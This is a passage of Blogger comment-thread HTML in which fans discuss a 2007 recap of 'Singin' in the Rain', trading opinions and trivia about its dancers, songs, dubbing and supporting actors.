Oh rats, I thought I was FIRST. Still, not too bad for the West Coast Contingent of the Hag Brigade.<BR><BR>I find I actually LIKE this movie less and less as I get older. That ballet? I'm convinced Gene coreographed it for kicks and someone (okay Gene) was like, hey, let's use it here even though it totally breaks up the movie. <BR><BR>"Being found dead under the Hollywood sign (or Fatty Arbuckle) would have been pretty much a sure thing for us. We would have had our outfits picked out for it."<BR><BR>*dies*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187023500000#c3393157806990010365' title='comment permalink'>
8/13/07, 12:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3393157806990010365' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6731787063362417399'>
<a name='c6731787063362417399'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Jamie">

</span></div>
Jamie
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6731787063362417399'>
<p>
BY GOD, I love this movie.  Well done, gentlemen.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187023800000#c6731787063362417399' title='comment permalink'>
8/13/07, 12:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6731787063362417399' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8626732292168907006'>
<a name='c8626732292168907006'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8626732292168907006'>
<p>
Thank you, gentlemen. Haven't had a true LOL moment in eons, and you come in with <BR>"because Lina has a voice that makes dogs commit suicide."  And I did a spit take.  [I don't know you, but I love you both dearly in a "don't stress, there's no way for me to stalk you from South Dakota" kind of way, just for brightening my Mondays]<BR><BR>And I know it grinds the plot to a screeching halt, but I love that ballet sequence.  Not the sexiest dance on film (I give that to Gwen Verdon for "two lost souls" in Damn Yankees), but what schluppy midwestern chick wouldn't kill to be Cyd Charisse for an hour of her life after watching that?<BR><BR>Thank you, boys - thank you.<BR>AES
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187024340000#c8626732292168907006' title='comment permalink'>
8/13/07, 12:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8626732292168907006' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9125094335352953527'>
<a name='c9125094335352953527'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9125094335352953527'>
<p>
Another great recap. And this is the first of the musicals where I can say - I love this movie! Love the music, love the dancing, love the stars. And the camera work on the dance numbers. All those master shots and very few edits. Those folks had to bring it! And no weirdly misogynistic plot for once.  <BR><BR>You're right about 'Broadway Melody' being way too long but I use that "Gotta dance" refrain a lot. And Cyd Charisse has a toe point that is to die for.<BR><BR>And I think the Singin' in the Rain number must have been very difficult technically. Dancing in all that water has got to be tough, tough, tough. Debbie's feet may have been bloody, but Gene's would have been waterlogged for days. <BR><BR>Thanks, boys, for a great start to the week.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187025720000#c9125094335352953527' title='comment permalink'>
8/13/07, 1:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9125094335352953527' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8169550705695515099'>
<a name='c8169550705695515099'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/05206554819014030083" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="mrpeenee">

</a></span></div>
<a href="//www.blogger.com/profile/05206554819014030083" rel="nofollow">mrpeenee</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8169550705695515099'>
<p>
Why, why, why have a movie with Gene Kelly with costumes that hide his Ass of Death?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187026500000#c8169550705695515099' title='comment permalink'>
8/13/07, 1:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8169550705695515099' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4895548514568925158'>
<a name='c4895548514568925158'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/17053148427058126745" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Neal Patterson">

</a></span></div>
<a href="//www.blogger.com/profile/17053148427058126745" rel="nofollow">Neal Patterson</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4895548514568925158'>
<p>
I really look forward to Mondays now! Great job!! A lot of people think this is the best musical ever, but I have to disagree for many of the reasons you pointed out. I much prefer The Band Wagon. Even though it has faults, at least the characters act mostly like real adults.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187026560000#c4895548514568925158' title='comment permalink'>
8/13/07, 1:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4895548514568925158' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5423188761633035509'>
<a name='c5423188761633035509'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/12936405716058143042" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Meghan">

</a></span></div>
<a href="//www.blogger.com/profile/12936405716058143042" rel="nofollow">Meghan</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5423188761633035509'>
<p>
I simply adore Gene Kelly. He was the reason I took dance lessons until 10th grade.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187027580000#c5423188761633035509' title='comment permalink'>
8/13/07, 1:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5423188761633035509' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c398846161063684814'>
<a name='c398846161063684814'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="trish">

</span></div>
trish
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-398846161063684814'>
<p>
Lina Lamont is the reason I love this movie! Thanks again for another wonderful Monday.<BR>"Being found dead under the Hollywood sign (or Fatty Arbuckle)" line. Priceless...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187027700000#c398846161063684814' title='comment permalink'>
8/13/07, 1:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/398846161063684814' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4269146828337186316'>
<a name='c4269146828337186316'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BrianB">

</span></div>
BrianB
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4269146828337186316'>
<p>
Totally agree with you _neal about "The Band Wagon". Even Ava Gardner posing in a train car door is heart stopping! <BR><BR>But I do like "Singing in the Rain" a lot more than some of the bigger blockbusters that have been ridicul... I mean, critiqued here, like "Sound of Music". I've adored the critiques on those movies though! <BR><BR>The Singing in the Rain number is very nice but to me not the most wonderful moment in the film. I like the Good Mornin' number so much better and knowing how Debbie stepped it up for task master Gene, it's even better. <BR><BR>But really, what's better than Lena Lamont flying ass over teacups on the bench? I was expecting a screen capture of that moment but how do you freeze that? <BR><BR>BrianB
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187027940000#c4269146828337186316' title='comment permalink'>
8/13/07, 1:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4269146828337186316' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4438010942962666461'>
<a name='c4438010942962666461'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Suzanne">

</a></span></div>
<a href="//www.blogger.com/profile/17180630708628939960" rel="nofollow">Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4438010942962666461'>
<p>
One of my all time favorites.....thanks boys!!<BR>Every male dancer alive today should be locked in a room and be made to study Donald and Gene...they were the originals.....they laid the foundation.<BR>No cracks or comments from me, only props for those 2.<BR>Can't wait to read bill's take.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187028420000#c4438010942962666461' title='comment permalink'>
8/13/07, 2:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4438010942962666461' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8881664188651293914'>
<a name='c8881664188651293914'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="GothamTomato">

</a></span></div>
<a href="//www.blogger.com/profile/18389538485460036801" rel="nofollow">GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8881664188651293914'>
<p>
I squeeeeeled with delight upon seeing you chose Singin' In The Rain!! Lurve it!<BR><BR>I don't like the Moses He Knowses song either, but I LOVE the dance sequence.<BR><BR>As a kid I took dance lessons from  a woman who had worked with Gene on Broadway, in Pal Joey. Her crack at Hollywood wasn&#39;t as successful &amp; her common refrain was, &#39;I could have been a Big Star but I was taller than all the leading men&#39;.<BR><BR>--Gotham Tomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187028780000#c8881664188651293914' title='comment permalink'>
8/13/07, 2:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8881664188651293914' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2281693860121820640'>
<a name='c2281693860121820640'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/14610129742797260253" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="thombeau">

</a></span></div>
<a href="//www.blogger.com/profile/14610129742797260253" rel="nofollow">thombeau</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2281693860121820640'>
<p>
"Her cloak is trimmed in monkey fur, to add a touch of drama!"<BR><BR>A string of pearls, a suit of tweed; it started quite a riot. And if you must wear fur to the opera, Dame Fashion says "Dye it'!"<BR><BR>Simply one of the greatest films ever made, for about a million different reasons. One of the primary (and "unsung") reasons is Jean Hagen's hysterical performance as Lina Lamont. ("Nobody makes a fool out of Lina Lamont!" "And I cahn't staynd him!") This is clearly what Lesley-Ann Warren patterned her performance in <I>Victor/Victoria</I> after!<BR><BR>The woman who Lorenzo wants to be (or <I>is</I>!) is just like the "Vivian Darkbloom" character in <I>Lolita</I>. Fabulous!<BR><BR>Like him or not, Donald O'Connor was a hoot in this film. Everyone was. My only disappointment was that Debbie Reynolds' singing was dubbed in. (Oddly ironic, considering the plot!) Anyone know why? Bill?<BR><BR>I could go on and on about this movie, I have it completely memorized and am prone to spouting songs or lines of dialogue at the drop of a hat. So THANKS, boys, another job well done. LOVE YOU!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187030580000#c2281693860121820640' title='comment permalink'>
8/13/07, 2:43&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2281693860121820640' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6229997287424611824'>
<a name='c6229997287424611824'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6229997287424611824'>
<p>
I LOVE this movie. Was my favorite movie as a child and still is one of my favorite films to this day. Lina is awesome, the Moses Supposes dance is awesome, I know the Broadway Ballet halts the film but its still awesome, Good Morning is awesome...I just love this movie. <BR>My other two faves are An American in Paris and The Band Wagon. Just saw the Band wagon for the first time, and once again, Cyd Charisse makes me want to take up ballet.<BR>And I used to really love the Make Em Laugh number, but ever since I found out that Arthur Freed basically ripped off that song from Cole Porter, the magic has died a little.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187030940000#c6229997287424611824' title='comment permalink'>
8/13/07, 2:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6229997287424611824' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8959123485488893057'>
<a name='c8959123485488893057'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="macasism">

</span></div>
macasism
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8959123485488893057'>
<p>
Damn, Donald O'Connor could dance!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187031480000#c8959123485488893057' title='comment permalink'>
8/13/07, 2:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8959123485488893057' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1571506163731103183'>
<a name='c1571506163731103183'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1571506163731103183'>
<p>
My most favorite musical (and perhaps film) of all time. It just reminds me of my childhood. <BR><BR>Thanks for not tearing it apart :), well done dahlings!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187032500000#c1571506163731103183' title='comment permalink'>
8/13/07, 3:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1571506163731103183' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7803875734585092866'>
<a name='c7803875734585092866'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7803875734585092866'>
<p>
thombeau:<BR><BR>Actually, Debbie Reynolds was dubbed only in the "Would You" dubbing sequence, because they wanted to have a sophisticated sounding singing voice for that section.  (Also a sophisticated speaking voice: the "voice-over" by Kathy in that section is actually her being dubbed by Jean Hagen speaking in her regular voice!)  In "Good Mornin'," the "Singin' in the Rain" reprise, and "Lucky Star," Debbie Reynolds is singing for herself.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187032620000#c7803875734585092866' title='comment permalink'>
8/13/07, 3:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7803875734585092866' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5762126235019244105'>
<a name='c5762126235019244105'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5762126235019244105'>
<p>
My first post to the blog(s) and series-within-a-blog that is my addiction.  <BR><BR>What does it mean when I squealed with delight and clapped my hands because "Singin' in the Rain" was this week's Musical Monday?<BR><BR>Thank you for making my day.  <BR>...sigh...now back to packaging my meager belongings in bubble-wrap.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187033100000#c5762126235019244105' title='comment permalink'>
8/13/07, 3:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5762126235019244105' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c705444638503208763'>
<a name='c705444638503208763'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Laura">

</span></div>
Laura
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-705444638503208763'>
<p>
Wasn't Gene incredibly sick with the flu and a high fever when he filmed the Singin in the Rain dance sequence?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187033160000#c705444638503208763' title='comment permalink'>
8/13/07, 3:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/705444638503208763' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6507007309862237722'>
<a name='c6507007309862237722'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/14610129742797260253" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="thombeau">

</a></span></div>
<a href="//www.blogger.com/profile/14610129742797260253" rel="nofollow">thombeau</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6507007309862237722'>
<p>
Thanks, Anonymous 3:17, for clarifying what has been a decades-long quandry!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187033280000#c6507007309862237722' title='comment permalink'>
8/13/07, 3:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6507007309862237722' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4181103699096937681'>
<a name='c4181103699096937681'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bill">

</a></span></div>
<a href="//www.blogger.com/profile/01851297819829806798" rel="nofollow">Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4181103699096937681'>
<p>
"Anyway, Rita Moreno (yes, that's her in the Brazilian flag on the right)..."  LOL - Brilliance!  You guys never fail me.<BR><BR>I love, love, love this movie.  It always makes me happy - overlong ballets and all.  It was written by two of my Broadway favorites, Betty Comden and Adolph Green.<BR><BR>Jean Hagen.  Perfection.  She should have won the Oscar for Best Supporting Actress that year.  But I'm not going to fuss because my doll, Gloria Grahame, won it instead.<BR><BR>Couple of notables in bit parts:  <BR><BR>William Schallert, who has worked non-stop in movies &amp; TV for 60 years is a messenger in the movie.  He&#39;s best known as Patty Duke&#39;s dad on her eponymous TV show.<BR><BR>Jeanne Coyne - mentioned on earlier Musical Mondays for partnering with Bobby Van in Kiss Me Kate - danced in a few of the numbers.  This 1952 movie was made btwn her late 40's divorce from "Singin' in the Rain"'s director, Stanley Donen, and before her 1960 marriage to Gene Kelly.  Glad they all played nice together.<BR><BR>Ernie Flatt (of Carol Burnett's Ernie Flatt Dancers) got his onscreen start as a chorus boy here.<BR><BR>Lorenzo, your tango dancer is named Sylvia Lewis, and she was still working choreographing for TV in the late 80's.<BR><BR>There's a hairdresser role in this musical played by Mae Clarke.  Mae is iconic as the wife who gets the grapefruit smashed in her face by Jimmy Cagney in "Public Enemy."  She is also the model for Lorelei Lee in "Gentlemen Prefre Blondes" and was married to Fanny Brice's brother back in the 20's.<BR><BR>And, my favorite for last, Kathleen Freeman plays Lina&#39;s diction coach Phoebe Dinsmore.  Freeman was a character actress for 50-odd years.  She was almost Alice on the Brady Bunch.  And is recognizable from dozens of TV &amp; movie roles.  She always was memorable (to me at least) in even the smallest roles.  She died while featured as Jeanette, the pianist, in Broadway&#39;s &quot;The Full Monty.&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187036400000#c4181103699096937681' title='comment permalink'>
8/13/07, 4:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4181103699096937681' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6305609639982555841'>
<a name='c6305609639982555841'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/07829080659934375414" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="ThatBrunette">

</a></span></div>
<a href="//www.blogger.com/profile/07829080659934375414" rel="nofollow">ThatBrunette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6305609639982555841'>
<p>
"It's a good thing we weren't teenage girls in Hollywood's Golden Age. We would've been the biggest whores on the lot. Being found dead under the Hollywood sign (or Fatty Arbuckle) would have been pretty much a sure thing for us. We would have had our outfits picked out for it."<BR><BR>Oh, you are both so fabulous!  This comment seals it.  That and the Some Like It Hot comment.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187037240000#c6305609639982555841' title='comment permalink'>
8/13/07, 4:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6305609639982555841' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5814240256202980535'>
<a name='c5814240256202980535'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/07717109128418126560" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="elcynic">

</a></span></div>
<a href="//www.blogger.com/profile/07717109128418126560" rel="nofollow">elcynic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5814240256202980535'>
<p>
I'm normally not a huge fan of musicals, but I love this one. And I love that you guys clearly love it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187038320000#c5814240256202980535' title='comment permalink'>
8/13/07, 4:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5814240256202980535' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3378936482434679971'>
<a name='c3378936482434679971'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/14610129742797260253" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="thombeau">

</a></span></div>
<a href="//www.blogger.com/profile/14610129742797260253" rel="nofollow">thombeau</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3378936482434679971'>
<p>
Bill, you so totally rule! PHOEBE DINSMORE!!! "Rouuuund tones!"<BR><BR>Every single character actor and background person is right on the money. This is one of those rare films, like <I>Cabaret</I>, that is absolutely pitch perfect. Everything hits the all the right notes, there are no wasted shots. Excellence!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187039100000#c3378936482434679971' title='comment permalink'>
8/13/07, 5:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3378936482434679971' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8461400439402896617'>
<a name='c8461400439402896617'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Gorgeous Things">

</a></span></div>
<a href="//www.blogger.com/profile/00105281854898289918" rel="nofollow">Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8461400439402896617'>
<p>
You may hate the song, but you have to give it up to Donald and Gene in that "Moses" number.  They were meant to dance together!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187040360000#c8461400439402896617' title='comment permalink'>
8/13/07, 5:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8461400439402896617' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7895038476552220002'>
<a name='c7895038476552220002'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7895038476552220002'>
<p>
Bill, you are amazing.<BR><BR>I really adore William Schallert, although I have to admit, (rather sheepishly) that I first recognized him from "The New Gidget".  Guy is still working, too - he did TV guest spots this year.  A check on imdb shows over 300 credits.<BR><BR>As for Kathleen Freeman (250 credits) - she is the poster child for "character actress longevity."  Of course, she will always be Sister Mary Stigmata to me, but growing up in Chicago will do that to you.<BR><BR>Seriously, Bill - you really are amazing.<BR><BR>AES
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
